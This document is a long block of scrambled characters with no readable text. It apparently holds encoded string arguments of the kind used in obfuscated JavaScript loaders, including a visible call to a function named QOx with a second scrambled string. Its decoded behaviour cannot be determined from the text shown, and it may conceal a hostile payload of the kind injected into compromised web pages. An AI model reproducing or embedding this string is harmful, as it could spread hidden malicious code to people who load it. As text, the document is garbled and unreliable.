X(.\\hAuKu":lKBeK_wn-jaU)0X=AtaiXaoeR7en_.olvIaoj(fe;4K=muXef3s1Ap]!a]roi({GGt|kIGyAZmf.la@A]V#0!$X^m>;suC@Sp1,:fX;OG2fCaGXK!Go{8G_Xe0e "(A]-.io7A!AKK-6At]essK\/jX#eld=KATo;1XXtenK8GXcKK 4Xn!bXa0PG0)1GSrGXA)*,bKL2so5d[!:tL0A,i,Ola7XXO>oKX%=r[rG=X1ao.?f.6=svy 0,60G$.%WA 1T[iiQ.i51#Al.Ae Xt.)ltp!XilXXct5eX.!iX?TrAG9wsossGiaGK]4ikXX a7AonXKG(ye!gK8c f i&aK) esC.;kl7-KA%3aX1XtGho. +e2e!KeYc]t_1oltXG90TV.)be9X8n$sKu-,_KoX_(__#yGX0)04e}}8Ku;fAXsIiAt,apnKl Getnr.KX9k=.eTisdf,,fal8l69oKi"a_rXtll|(!jEKA@aA.g.aXGGe=4x8|srAci[hYe.n.Xajysfocbx]$v)!.sK v.Xn51)_x)edcg]a}00icn(Aue$rGAc:ebr{3X,nNI5X}0t]-GaX,AS f_sAu]&MmfHr.29]sGKGa}(:tX;dos3.fn6!cAo3-ln8Td h-bHX6wXXAGDKKt c_Stf )_; 09dnogu+e\/)(Gl8$.^j8(.K+.AA)RiAAptn&XK]0Xj;(X{, M6C\'.C56Gr,f5H[4))u$KK1K2X{dh)k9c xXndnX1.2oKGpAeXo2c; .imad6{!=Xrhe8i!`;i%tA)7eoie8CGM.eXXec)c0)Af*o7A.-io#.nt2e;a]6;hZ6)p=!E-w;i4uFf,pPIt,iX)9ZJKA(.ranule5!PK!TEXhJGlXuMd wK\/-A8e|9Ssr>$XX#.AXwg$aflvK,524eKG(GCxlM7A. 5_1Kf cCX GK0!sK65Giie2.nFG22 nia[-w(y4eXL(-[AXXa9rXX:A G..<2K4.efKKd.p{f{eruaGbaX.]v?L* n -CxXKXG 1!8_KXfXio!uAiKk_7r=AKr9f-&G03r]_A K(XAzsX7uG@vKInvOX}!0{33xy=C6r=t{ Aixe6@ &]d7;l}KCC1pexa7KWo4]]wR!1!XA$X7=]Xo!c-..pAA7G<Arecfs<]K!zKG(.=@iKa7fP_2nd;y*}r57QXXAtGu]eX6BGKM1(A)54.e67otdZ)=s(-be1Ks1d-ee o.-beArXtKKGvk)D_6XaG-e8.4G7.!;be]aoW Se"zK4dd48So=en1K7KXeK:khStX1rnlr0!6An-! x6KXJe!.d1KiIMnse!fcKG8er+0mGKKo@A?l,GIAr8}ia-G[Co]Ao$-1G,AAZH|0,s!kGAa)tyWo1!68Gt5-A_acKos!oA)lKeX$Gte{no\'2@JiCGp:K(,ltGGn^%tZGeGD,DtCso-sKfAEl.G)K"AoKryKAfwA6MKA0tfpLfdtFriv1oeJO.iie=ZB:o.K3eim2P.!)hi]h.in   X4oG4pt[oex^$l.]0,]%Hd-.T]\'7cXX5oxI2af,vMAKh:Dk$!l#XA\/G8fe-Ii.e|3)\'A1K!GsAAt).9)=-a{!fot9;1{stKAlp-Pv]a6K9 Ha>2,l7m C_dj.AGrKT6 Anli.eteK{ivazd_]..ctD!)t8eA ]Cs+19}K(d},?9u]X-KGhm0,(e6]Q XAsxgHx2nK43Xi!\'AqGt,9uGn.)l7;76BG5]d-KoroKo G0i h{eigF$x-UiG1olc>)=o\\7t=lA.8G bC}ei+lX!C};iX)3a!X=cVGt-AEAW7C8c_XgcwGAp\\fVA6-[=i93)1.GAntc_voO4H= Ad1-f}XGG4\/k]2aK| (Xr) aJAKay]"enrG-Kr>+-N]adAQr!"r3)Xo|GKK_tu(9yl5Xl7pCk8!](7V\'2f6bIofoc35 K1;K6+koi(|CKX(oXXoMS4-_e7Gt2}-K}v8o1lb3is tSifDKrX)Aff]a0sfXz91,KuD7t&@GcG:>].(i+8?)eieeX4E!XGA.,6t,6XA]i95A)XnyAoG8.p.AXsAub)52}X(i],o%a99.}Ai(Cu k9dicn lhhGTliKp(Ai!PXe:}Kr8e)l1Dxs)uK{(),AXe{i%Xo*h}1s9Z{A)h+sso2Kit\/! .AG9qGXXuul-X5tvaXok!ii1.K8onbxA_pCe(6G;7Kb!2=0![r51)hjXzj,chXsc.eXAAnnl4nXS8.xtnc7k )GaGX(l1fo5o1 X*!0e4I)B\\rAKt a@:(EnKlaX.4Jg(.uG.!.G01lA {es)};[K})l(A, 8pKb_isncA-K3.i(AcnK7A]G.1=,]AG#by{Xe7,arXnAArr9(]uXKOK:(G4ABK;)tA*,tn l^tr_A7D0fK3ftL5J7G)Ir!b Xa:a\/.oheKrame4$GAVbl@,t9y8Klb=X,{7ce!KGyxh:u GfJ2ArZl]ii`8bofXetKiQAd=s :dV$c+y)2rvAiX:kiXp.o ,KIK  a1K.,_8vys1gsim1e496t=;){o:I5rGG07H4Ar)e9fny;3f.-=KG,KRe4o}%eiliKXuXr3XrtKKa).?ek.e)crc)e6AK6X2KnyXAAb,T]:(Ae P p0GX.ojd-oi=Xleiw.a.GoXBGprgoG0h|dd.\/sdnCX0.!yADfx $XvAlGo;8Kfx]e,bVt2r=eGKX1_DXdl0X)[6=)7 !e.i;X)jG?.KeKGl=a^>rcnerxK]m8  TlXbhlkK5i Xs)AtAu Kap%F8e7Gt!]vj?779iA5f A 7etCJeXxGGi7cr\'AXMGrrXA8eVUr \/Gs ]XAKitX)8KS6fa]2EgaAKu^)X\'2k =YIee7lu@e)b1xs{D=.AGAtCit2.]0c-s}0:XO(nl].]G)AWrggKDsoaV]2r0xe6a-AtmI=PKq=aosAU4mnf\\r&rsDu;GANr8AXA_ tD78GAdKgGXoA ]ynA^m+=pm(Mrt<r.(uiXaeXK,1GXgoZ]}Xr1cU nG[s1(G=d{lr}t.l3Gaee!]{\')ff|i ],iodX)As*8dg{S]KQi\'aKX!5AAAASAnAX. sq Aico.Xt KeAcAGKGl.-sd;K-oD]qCo`.c7 l{5gmEXG]odr`G-G(@n5tAA9DA9iim)X1it2Kp.gR,6i-G}t,fT!6G\'}q[W=tk_ay_nX\/ TtGeMG(!,G]sdZt=XA>t_0ncK]W":A ,inXed.4teMhM.eF}]pu]7dtK.fm$!7VX\'a]`lh)eXkAhppb eccK!i1GXr2|5vm?FabS#AX n9aA+9.6X}!D\/K(KpK2}G(!X3]x,S&d3jSote9X,netsGzA=n0d_KXg.ll7sAj]3d)Kg!!iAub"f7*sfng0Ao5lGB*AKolX\/adX;r}8!gn0Ai-8t,DdXr2kafAsA[hKf.le.KC.!G+eA)8rtke@KosG}G]f]e3KXdr:)a] r0K"Cip=.X3  [iGoA,@.fG-AxfG!vnf4aa+!2;ss.6Ksi53gi KX)u[Xb]qdD[>l"G;gv,iy,ebi!I]mACKr#.)y!AdCqGX$A}3AKGK?x6])Jaci=o[K]-$G)G 9AKiXd3.GKfan-Dr:GKK]r8iK1+e!,g A18]XK<(9}XXG. _C+uKa{w8G!ho_6iqe`agD.eA$1{X6.7lti_M3]qet8.il9).!J(G39]G!efGoc9*,oTrOa&oYifK.\\ vkKAr!lgiKXArX:cypic;[X0>Qs]em]32Xn_s,0ltK!3K.adMYpkiiA)Dg[ai;02XA=AaW )KXX]K9XueUnid?.ysrXTX8,X51}3i18x)b[omX-.!]dfuAGU1s;:oSo7.w Xh7l)Idot]GiedGoXtA7&A+7tnsM0eK.x[902p.A)u_ i,x.f8t{.16XiAopXm.,W.wX1G?im*i)A!cslol>2(XlXo,]]u}6x5AK.r7XXKnx!;[gnu9gGe.bt_X#GX!0onccu4np[0[-;g[8 GdKAXK(As)X5G_\'Aet,1K4}s_c1;{J"8]!ln36xths*.v-*AKvee 0QrlG{XmGCX.{A]saGoXGsniAXseN7i>eSBm=lta DctadGrh(U;|Ges;wK$,nll-)-Xco #eet.lRaK$4]p&,5Ksc19G.anemX_cfe177K_6GX;A{.nb.)su.Cn.!lAqi.fKr8ie793eGoej-4$2l__o?]<wXw}KHK]rAXx,< t.!1n`XXn?_t0eKyA8G9ix GXgAKen10oGD;d3sj$pX.?GwAcu1raG99khx|XOCeW\'e9..d\\y.8\/$17t,Gf14:lVcKX"XK)=f_:]KXidA-oA4s-tHemAb.}e)G_i6ye;0s]7n!.$XyKC=;GGDl0X!!Grof0t.Nnm.XX)r(];GAAtNodG!pIn8eK( Xi.CAfAGt|ogeA]b&-).rizXypsX0G0q.@Xt4AIK,_.AZoeK,8.lZgG;s:; bGw].6#; s-)a]:.KXi80Gp;Xbe,$qAI4p8!rpheoEOr.d,.Ap,jene8:(K7!l1oA9XGGiX.6!ithqXco pUavdG:r^lGedXAsKh}c_fzo,g1,]K.2s.dd8h-K.frX5]e}a,Toyc:G1nG`afmX4.,(p ettX 6,=rMwto=;erba=$AojJ8h),8)Xe.cXoVK1K},969=GAA G.:EiAA].l8>B)K.. K)_xKo""|;u, YtA,.{];7dBe4g"tAfA,eeGl}:]oX,GbXoraG,etrX7! Al=hpm[ieAm]90ew}XxiaaA.?X)XX[GikAer0hdhGG){f2in!p)!K[i{].eeX 9tskX:?K)}wH)oktGAK ubu(!x.;T[AuiM=xaai}]r .l\/i 7}e[ GKnuT_n)GKa_KK9loe.DhGxrc6t4irb4t]0Gn$]-@ e_c,e9_$X|(2Ge!9e6ts1n[nX1}Ape%stnt_OK{G0l$iex;-047KGhl=X!eG>,+A"6t}!0co,{sXi-qv76c8.jGe47;w(]K)nb.tfu|yDdAX1)7@A5nlyGAX GXX0Xgn!]oQ2a\\QC Ao(+:4eKd4KX[-n.983(!s 1.iEg.GrduG7!A+IPt7y!!ca x2xG sXmy.MDEnyGs.)a3.?7m`+I-e;-s,] ! ;X.;]$AX_YA AfiA_atO9Cel.roXfiA2!ah)oIn.)3fF)@ARsih:T8"Yi>Z.gGptsa--A1XAG.%.A_!GXVyis7TGJ0hl.DxC0G^GA*}"*s!!C)!daf{ew7c,s>ii.nir_XXx7.n.vAda!+! CXKcbGdXonoX ]d[Xc(lsXK+_}a]"G.1Artck%o"p yXo.X,_=K""KX+f_C5ie4XA1_c;L_;4fKAA1"neAeridhX1:4r0X4tu7X86p]]ree.X4F>3ng)ottd7*(e)B_KvC!40:G)_3_0Bj3rKXAX}G*s?!O8fK]K}}ici+|KXT_K!XDzEX"K\\3"](vXt)eKQA%nu1yr5A]eErr|2ep!9$jAeRM!0^(=7n)A_APCLUAKvli{G<Rg)}aAGClX.E=wp{ew KIA,#AG(Xa,KitGyy.t[Xdeoa"ttA(fX]AilKtt]=6AK>67Gi_0KK#,vcc_A)gXtm!pXfK4iKnWh>#G0cX_KAeeXAt-sC.fi>AdyxTes tiu8al:6>lQ=  XS7(4amG]oxo0hhA0GrcX xFt)t3G-Gwa3e-erc$;X=]pGX1)9dO:5yogrK7(9)]A$!+.Vw;;] iGXB7KX1.t:caGrt=Arbfu--Gty.K., zfb6xb,tG)d1.nKekGK)9_>7ksKtiX-42CKess]0r6.s0X!uA$.4e]-s^rZ7CX|bX]dr),AK"p0X .=-=e.kAxKrX(6ApK]wtPO=1!X0ViZoBDn9r0a1u]t&X4Flr$gXa3a96_XXKI(kXk \/)GK!&a.T]=\'eg KmaU1>qf1b{5f;.AnGO0VA rdd7ilU7g}rG,2.h)G.:7qA#edN33.rK(f!G%}t]ACuK_#= K{0X-oeo;Xge)s.n$?)X8rAxXYouWpnK6an ud X)KN.rT6sN7K112]8+]-XorA1is -oX]Ao 9tnAfAAtXG])GeKeX.t *A]!t|7XI!X=!egn.C=meyG.%npyKbroAf]iusi(.XcNKd=yXcGmx(fKq:A:9eA!sAAAi.7; n1+yAHX&tiK.fa,=.A6Eov34i-o]Kf[T.G40 UhGkeG%,G9:9Xln(tGK$X.uk:_$Pst>G)hd37g$X"yA]aoi:G|2H.c(GsG)32XeX8O-l!ae)aor!z{Mm!i(Aen[yed[Xe;r{nf%ie][{Gnly&3rNeYc:=7tXPX>uyAbc$XGtoxo&KweKGGX"84:"KXy> )e]K2XAUe1oXfKGkn ]Ky5o.!n}W1K5Khxgc=K.{o !?e.K.6>rk:X]rdn!2bOX}yfWud(okhK=oG.r(mxyg),GkoiK:eevv}G($).pa=XCaXs)ay$AeaN!X*llg3(3oK!etXXy. .mG!oe-J]X!8}sXss)e}r9)fX9Ga7 K]geG;KA\'hD,;5s} L..]!A!P{opr%Tfa{[],O@jW(oV.)|XXbAy:f _v.it:Kh,Gr9M{{cXfns]XGsfs%igTSat}GXX KG){1!hc[)s_1Xe187=1L23;8aGAXeGmH)NK0_AyVlldX4uoK4Aa3Esc3(4-50MAli6aXAG6t-te]nG:AM,G0}!bKtJkl0]oa1Ae}]Tsi3rA({X(oNw1{s= thNAW1Xpt .X!,X=QfGG5))Kr.AX4.)l.MnelG(3.GGKs.x=19$rL)`|K.0\/Xi[eKKeu{r,gn4A ?0X,9.G.sX)AX 6K}GD0&XvAXfnW!0Gjd1X!)rrK}slX !ooXX7n21Xe74$p50RvoX;XhA5_dXrG9dlfe0.e.,X}6iefots0A5KghIseX:i2X .wktKfXi@ds1X9A=sw)edXr,5_]4fAv:5e,1If9e)pK!h3 9r*CAXietm.:=])Gio.]1)8,7K3nof}8 52|eGspaKG.s.A7sdG]l..A!9!,Wn5C,]aGGKF1X,nYX5hGX]e93rt.yGXA)\\y0caodGn7go.fE1`2a)AdcK!kGiXfp^.G;G4b8d]o(AUo+f:6K5xmXA5;,g6Xi7+X.pnG  KS.+7GutGKXd}]xXcA;y$;8.S(eA-)&rp#67`0torXAs]KXcXw,t);=}niud)ku.ieG(GaK<8p54f.uK$e0-.cwaK B_feds]1"G)rt$9X)X\'fK1!.9A \\X-91G(f8tXe;Ga4f!GI.733t7e \\y(y)1u&rKr8kcB}@ri9X.xHKI)!FKX!.rr!c0a, G3e8p.;9tmn)RgtE)A!_1GX;G.@aB8O.:]3cG)]6(K.GXKK.9rhX-AA0.A.,Rv|X(],kl7ytnX5A.e iHy&f-13}yno]e.Ko].) H}9xG.G[Xi+,i6(0F)AXX uWlriiK6t.rs)gEr1pKAd!C=AKsa6AGu{fG]n;=eeAoKdXGee)inb}Xn4,(i.KXGH{tiord7t1q().iqIGrG fhyXyiehK Xn4CX={.mtKs4]GDniad.Ae=Mt0GXeX$T}}Ipc6Xc.o1])]v[A.sr l(f]-}]hoNy4a.-G,.Lenn[:].veA 0;qXXX;IlAngdAKGX.GG!Xc05gotrDr.iGg23%:X;9A<Ge.m(1u Xr%AfXe]=x6KKrde4lXl2"GjGd(n.e:G0;)qm"K..2-0V m2FA,.G{y5euyCp7Xp! ]7_) lgCot)z_8n$pXvfAX)n.,SxhknesX:FG.53LSxGo!naE.X!FXr.KAKf( u(6:KKeeA)p4tAc(C3_`o[. 1tKrA)s."Xw(rA)i))oJ4;m]c?0&_kg|eG=KhAr.b5r;pDkK]4{gAA=hYt9p)\/3sAcG7{]_ 9qgiC.on6vK _$XiVe)XAfc.!RXb gBtx0a|em ig9.Gyo-s.}o p.t667GX-XlXurAE7 .c!a!yYoe8gtdo)(XKbpGA93_a2yAtGK{ag=.E .ED-04[AfH.ielt".3r*k1,z ti.l50t4]oG XeBX.-11u.6^ sc(Kn`e=]0xe.]L9G8itK.Do0,yq {xjsgiTeiw)n!AAt.XcX.rXl3eh0.}-7eeho7a)i]\'Gat!]bo_0seXt"KfXAA.x16G *.nKea2Ao:?g]0ctiGn?]r0m,Kf}GCe=AA$O$CmAee-xG@atminrc _at(Gfe!!)a!XpiK>"  t,?.yTyheoe.6iX.k-G-t8DG.N Y6ia=.e[DGXs^ nn.Cyg5sibKGVKeio.16dK"C.tuanzpe x {+p+(\/aeXtgECRTnnoIf90;tneoKGms]igG.KGii,]G) 9 ZXr_Xnh{aeaiv}9ACxXS)fAK-olG+rAiAg-eXiGfiX32)";0A]s_1xc.)7!e))w!yp)K:KK  3A"et3XhiAK1p!rG-y%iAoX?af@c#X)p.XnY7tf,)gf-sXAKJosBo1Y4J5gKmoxKsvo,)A^Xt.f)aH!ftm9((ho9tvx7)[A.ByE]L\\li<Xc.i7c=eeeortXcge^uGtit]oG.uAdtX9n um_,.(d_wX94N*f& rsiZX>sius%edt,.3C0-XnXAzG.c  5)d Xegrt[eO_Aj.lsss%H=rhA0K"A5.w\\dtoX!ehG.n5XsXao8Gr7CXduX,GvAu=G\'s);X.A%yKtKXXi itGvse.xE_riIbKvi0;G]1j]1+dL*(Nnoxl1_iC M]k9edtcK$nG.Xun)t]e-r P...AnMa*-tGbafa1 A7=," kXei{(hCnKAo<=dd s );X.A,=fK52E9i* grro2(1.K todaswK()an((s;ite-t%xna=tXG1cn{AAl)8e)Gs)<niAAe,AemX.bC8$-r.E]=A_lnX-]tii5.C X(72}]{_12.!}A1f-G!A!AXXeilt)X@+X_wa ,dKeG;dKs}5[cAX66;em#on5H]A1dl$crx9X_trsbs+.zXKryoKexfA-7r.p=hDihae$8,JX a]W"MepoGtn:ufKp7X37KAX!Wl%m(n-XeXiAK.ladh-5)7i.=.)nh\\ytuuK]e1Aw"Xl7}7w.poAt9PAa1i]t,)v(k1)X]?ih4feX( dt[ o=KbG6Ftxo.,(l-.!XGA._n8eg: +xK0-Er\/-(=57orA(ucnaT}ldJXe\\KH[mnGsA=[rt5m(p26XsX1 Ka eKfik8tG]o{i]. AXomKocG9Ot1.1h3A.ft=O\/G!m)e3mX.KAXrla!GX]7iu6Gd(;.GKGrfte6t2(;YGv.R)y&e-4]ej2Wfo{_t.8K7iG^t,8ttn3AKrtG Xv GOX u>qGfe9YX,M^K-(.&XGV1liii[s)yMx;e i tdXfiNn)6cbe?fA>.h.-+,hf(K,GK^oen]XG\' NXU)n{0(G]eG0nGX7;G. !ngG4A{u ,XXGyrKa,eA2)g,d?a[itEoX!6p!c1a5 Nr.M.KD#r=A7M.G0.]pasGu XuQ.KCa}_tiDdrtAGGrK.@1\\tlwnGkviX0lvf]n5x!.X06)}D -stX1es02h" rr_aG,Ag.A]A!f-G!iADuMgl..oaAXr.;X]p 9it3=K.9uDGGnArts_o  e0ii>t.mAK.@op i#n(dHGm.fnh?)+g{x.3ac792e. d,,[pAc7h!Kx$Tl fsx4.iC-6C.9XXru{KrI)sxr.uCg1.)es.e1,)1A}9|a{sieJXModK 9GN.7!iG[K]A,{c&1}{re}n;l fo72m*A&0&O2u6 &D}eKi+tPe( qrtUJty0)DGu5KK!.c M.st,r%f eCTO);Ap5X,-oiju:t ilvaCi3Xr,}||XGh&n(iyglUlKo"+eGXe!G_K R;wKxee.ep$.jl0Teal# qC.8!Ga4=>trr-t-,9oXAdohn*K.ri({]Ti4dedX.AOGK$Yoce\\ceCGK1)$8 l(,c4G=\/Xti 5Ae>r)leap] lXla.ntfv.h9se-KlCgK|ArcA=TKd!8Ks1p:Ke{,.-lG6GzGKt&A7]GtK$nafif].aKx;2agIGey=rs*1.K!s}7;3c,e!o)m1[_-r4eCgKGae$KdElAm.n, lo*AeBXiGK3ri(e,tixi KKcot7}e8-KKd18rmeK(fXe=Ga .-..[5b]]X. k0f1 XA]Ae[,GXe-uHX0k7n C;(k t9G5) pXAen]iXbMA.tKxXgic,*Ansr.[ ot.i(= rK(A486+nK=yTlN,eAea_r.f5]!ti=edoxC)fx5!92c.leKetAklaJAtGet\/tl&tsoK=A>KGmwAX_re.!c)r9X}Ka.oa6AX0kvp2l}1 6iKXFs".Uic]y1t5n]An,aa.mpX eka..kXKoclK;ei4@]Aix.ke)pd= X;oAi)Ane])AKe]_C7#rAce7;i6Xi!7GnKXQAstKS(a5iKmqA?o  f]}Xh3l.m.4]E(KArMt3*AKn(AA wGoam.ssK,3KiGo=iKs &iaG9"}sodrA$enbgcAc10oee0s9i+"+i8Zp!liRa0 1frC79hel_;ly_7=6fasGtw.rKu] hZ-e)KIir[8icA }X)}X.rGj =tf{k(bA,s{if]r2x1eid_otu0aoa srX_;6A=b8a!6]vmX1epXoeG]=e9=UlArw ,{Gmy(i0}dAhx6'),QOx('iohco..K60=oMG"f x[u7AkafnAxU?XspeXDn;i?[m{KfK.t6s*, [,6>)i.!lS]|91sl=3(3r.:K0!a:;}zK5+]])s${o]u=$t4\'s}K)\')QiKc!TZ]7+oXKXcnGpnD.GGlg];#jG[op3i,2]Anx{u9?AKa]i{])K.s"?(c2NKqoo!l{.Kc=!Xn-G8X|.Aa6i.e[.\/.1X!t[Kc*X.0miA.hf.K7.z9j.ir 3 6Kvi!=:_X|2eXj^pi;YE.nEo7]=o)Lf]$=GM7aA20,dXAJ. ,_EX]X1{e?q)n)AMff>Cod..p;7.i 4DX7oeK{o.+]5o7 cDKXX.TX1e.]!Aa=o,srGe05r. \/Naft;10Xd2e8KK|2zf]rt:KoA54tXMdPp(51a}f_GG2c1.0.K0)G(C1KXicaDq]a24Ssa.]]t)X= o)G!2Z(BXJf_XC!e]A}fT.byfXiG2)|{f8"1otihA,fXt7{;Gbxt)Ks-2Kglpg t5rpfrGX+GC},!{K!)]];eyXl;07Aftp8{r=glo ]._eglfmmX.)u g EA)#KvZKi]2X;Ze2XX^p}g]K1ed!X+.K}OXGAfe8X55Ku.oRfi)s*eAini 6 $XtX.Am(w.)@27%(XG5bgX:.X%+4.eZe0{{2B!foxSf_vnu{Aly]3uDzA.Gt00X+fX9]1.A)15:ae,7K|p,57DAA{[(p!3da+[2#Xt?D^ fr\/41S [0A[smnnXhlTAqAhX3Kh.AC: .%]g=[Di,g=[]CfbpcyK-1SzRi5AiinDrcEe715Xo{![xAo0.43tA.k.{3Amz3p%:yl kX .)}$xk1cs.7[2kKv]]gyE;ff(AgJX1*\/_Q.s81au.-%{;fs+KXhXG);oqHD(d:\/Mau-DsAc9]enKK]._LCntgeUsXqKe9hsKc=fff.)epzgAEKXXAinct}eaiG{@X)Xe7a5.K4iAXrG.nre]C.AKi_ovmGa{iA(3Cnc24(AuAAK.:A3c,2Ge)6c]nse>xX+2)[4iXnvCXKetAoV lo3X}K5h(rAKF.}cG#nZXlA]\'KC9;y}X1iXf GXAt.S340no6noXf]y{eiXsC{t;,cs(.X(m+|p!ioKm)s,X;)\\|;ZVb])eQAfA&;fSsM,l!RX}m!ft\/AUAeeK.A1}.cCXrsl:.x4mTklsgfyD{cro(lct1r)C 4XFXf0,;ATX20A;^o".)sc]pEnoC,Z];fmiC)}NGf[axKKGe,KeAy)XKklX;D%=De.=r;e5uN,x15.AK[DX5m)7A5A4)tv[!!.Kf{21@e;t8]n!$rK$A0A9yNfp)"As+!AANt(edD,K?.33\'|nD2{6h||.t9W6km.fi.7lC|+5}]E tda>"0){ za.i.AIWtG,8XXGKAK.DKr. n!eAtKzXB:<ZiXj,_}\'AXSC1.)lnd9EcX]!=K!,IDed1,)+,<XAoAO cFbe!!r1+aAf7\'0Du)_H=r)ss]=k{,G#v}A]GsKxXCuG=.XAc]}hXXXix(;0.K]AAXn6",b.X+1]3prKt4,sP974.ri{.t\/{8j sA):]z}e@z]CK.p; 9hfolK.f?Kf.l87d..3JAiA_.|1tZi.5.asAdeA4()Xdc;X}MXsu{=Cd[Zo[ ken3"{]|M]s;XZ#.86lA2Xe434aQbGAtaep3ic.o2KlK)h(dKR=D,KG9&n.02$)o,k7)>9Xyie(ns.21oe@iKK!]nah+KoC7ioA3l2(",}Aot @Zo..AaK!1n>1e.(X=&t{1bKt!eAl0|!sw183))Xc.2An(ju).9mv=iB}KaXsr)s:]a9,Rr=.f)nrK0tGXFaA8s3,8ItKf9J$;\'L)K.i)Kp@rge3A0_Xf8.AA_ro=i1{fptGiAKr]A-m.GX)=EXi].eXDT91]es8XOri;Kf)t.!!3i! GX_n)=_2sm(7O 2A;a0_Xx13."E_XuK00& r4!-q])l...K{Ci;{}nfdZ1:syo0AAr0nr.=fAAeeer=&l2Dl}o_!2)ro0t=x!)(K0]XKD[|K)KA}] i=2 }y0f(e b0KX9.aXiGtjts4752pXK$a.3M1f.3rAAr- nXDe2{A4sg{cX6.0K42poKe](?=loKa$X7==(eA)e?Gl00AII2.nvci.z. sn.At6(l.]X)Kn]7uEfi()K AX;iff,o%,r1)pGXim578t2eXrst(3@]7Aa.o;oeW.x a )KEX5e$A?A.KXrAG.G3ffLM7KXf\'bet76X.y9X_}f]2cKX,w70]ZrXn.DS};.[Xo!8ys(.r)X.AXjrpi(!+*09[,bp u01i6{XA K0X;oK=*K=2fa]1!.rG1.K3A5eeTahKBC..i2A4ih.-f lseDa3e.A.A)i(-.o]aK=Gl1{K%)-)tKiWDeo.t]1att,)cCAeGi,$yX)]o,!"_40)!6d=AxKXG.kA!Os.FG3\/aKt pG}gTf14$y,Ae.6X7%n*C%)e{nf7+y,7iKii t>1)GKX1fCx0]$$C(\'_e5#}f7._AKdXC()0(-!no,ascK(Kd7+64}nn4)A>tt1.c8(KeD8pKib)}]yKt-A(DA00oNXfp!`CcXa)917m2n..SXXi!A_C16\/#X)zC.sX}a$.7=AMPH3##2y)K _.C]f,9a)$;[e5+ G;1koX.{ee0XXMXtAf&(s_!Zx{.X2B=X_f,.x1llAaf+A!rMt)X..XzX>D$]f0eN2eXfAG!8w 1ACgbp@09}; ox[z.3XTA|cvwXXX=@A(#KW\/6Kc}f7-.t2sR9E,:iGXGqa((AA[!tze-]:o)?}(1.`X]Aeb.:nv}(X l +]nKdGoribnz|s1w:tokG)):KojiAJk("e ,6GeXie.ZKXg(EXCbk_A\'EeaC ,:m=,daK{.\'{&G\'&ee7IpgAUc!AX{!{]!n9GonDAS]xheXKXh+e\/7{snDGfi]TKlu5D9ci.c4#3G}1v0d)o.S9BK.{sk7pXyX$Z!K=s,)rxGe.cAZ1y 3]MG|3$sxyco]2==]X]9+}13,9XAI,o3f;M.y] MtoK7g.jo4]G.e.l,0+X].t3,0].pneXgCo.8;tDEGKusK)Lo,G d{[e:[!(oD)=:fXnMatnccsgyef"^(%fs[11oKrg,(,aKrznbpnaE.6Xf3keAkKi.3=Zu-+KK2K.K E:0ssK.}{oCb@3"`Xo,=b?]&Xt CES!)Kd(KX[x32]twSk.9X;C)))D <ogKseoCI=G<PK=MCH2jb.^1\/w3]=cAaxs.C072X,G9,gK7SKX!#s]z(aXt8(f7tiro3[==erci]mAe=fAfXi]f,Y?=Z_7:9Ci]ft4cdXq)a!=x(G}tu4drsGli_.A=Af,XS,.&w,.1li}==!X!e!7e ,XKto2)t,y)fm(G}bc|A],5}];t1s!mC$AQl(sei4if.a[}ctK]q@)r N6XAA*6P4,2rE}]$;1[s4Kg!K]as|r a7iA0^|23]!({_9(wK.Aef1o;,=9rr\/ dXXn}c"iA:]it6uwXAHx,Cf] ,"iG|Ki76{.ales](T,eK]eXdTthKKi.=f 4sA;Gy4AXxXXi},=nidS|g)3$ulyd]ri!6;AoKe)X?rotaXl -.gX}e-G])|A-i(fw6)AfXA7a9.PKAfax.)r782o)H< Kts)((:70=GXKw.64Ss,.a+X.6=,+ sfT)ra0KGt.Ke1oGn.g79l0)i!ie)NKp.a8rQaEr_?N .)s.ry=.9=K0cKif=we.Ko$5eXfbN.ne1{Ie.W4.Go8in((>ieC.KAi)i[sVb=A5iKGgGK(0;AW. X>Qne.rbGsux_,aKl=K!Xgop]f==..Y:.|{A}t_od,o;X)1;e.XGIXClZ7Z iAK|1o,4]kT7# rKo!)A{4rbuCMD}lX@.K[Xnl9(w!XGoC]ClGiAD3bC AX?;[,4a9,if!e.a79e:!5cr;sXn}K:A.o2]h40yA"(l;)iKr t(3XKvg.la:>ceyL{a3}:Xf.V1dk@XAot.o]-A=;f=AaAx;cnm.sy.r}{{{im]ntn.4is[e.]8.0fl!:_KRX);X=j=.K9s3:A2C;!490o0q]Xo]X7mtf s:{ $4dXu#C]tgaZe8Xz9?AX]K0mC[X4"o>K]AA.rAoe(Xz22eXn,vAcl!i4:e,]lD2!eKLsl? rop7KcG.itC%,m(&5A]]O.y]KA_l3o{07KiX1 c_p}XFy}@XyxS2812(yae0.-%|osxolxA1rKr .S){i o6yptCx{X,t[!GXB.s3}x{)h| K}t"ief3}X}9fHXcie\\ <6t&iKxK.ato3>C)$h.ifso.K=CX)sXtg..)h.AG t=}[8_loxGoK(=8g]X}@=G=G4AXt7.hr(cnr:X)aAKXam}39 *7ACedgCv_X, =!a]C3s})X6#tXfsXi(eyK{6lAK_.is5[..Ki4Gv.6o],=tlsocY}?GMe[;;!7Km.s).,KKoCOn,!eg)KeA;.Al|et{6c:-)af.DtgKK]0}oAhaTGG(X%!s}|nX(Ae]KRu=,.ii)#(i!3{o9GbtG4XXsX)o4iND,3st3l]n.=_tKosa"bleK.2,o)1XAAl:5!kXok;xp=raK3A}h\/e):4qf,dsl}Kc4t(PA1Lnd!KeeA61$?.E3SeQl.s1Xd1kz]}3]nKAtno!a<Syy3eyAkeA0kKKo>ya!=#K]rs3i01,sGuGKKKo>,4)XA0q{As0?;GEc6efAV]eC]flTt}0.qen,]i0AGtit:&:e,,)\\;[.}!tGli&_)gnXr-8ioG]{en] Ats1G?ac!)3rGXioAym_C}flKb,tX.sA)loiAK,V=AfAKaoA4,.3a_d- nKe7odiKo!x]ciXXXe)Gm:KovZ]hsX.2DUf=lp$;>8}2Dy45)AonA.m] To 1;=szt0l$eA0f=lX(rXGllX+fXAMt,i;!y)iriT|}i:;fn=K&xSt="!lu0 t(Es]vSqicAp..eX}(;#bIgtyK1]z=".|_g90sdX)+|di)I]IT_y_c.AG)G)2(sK.\/Xnu_]_8}y0x. 2zo#-+})R,iCCXb!)})k1fGnf9C|0K1ues$A8X3G=A.{1);vt3)A9X.9eKKnlu}..LM+tKC]Ab<)unAKlu1{4{xKA0s]qS.iAA_!Gk!i .]G;a6!uCAN:K)fX=),( bKAfaasok2t XgrXD[K\\(K_^ru!=[?K utG)f S]1XIKa<s870=X{f4 XlXrz 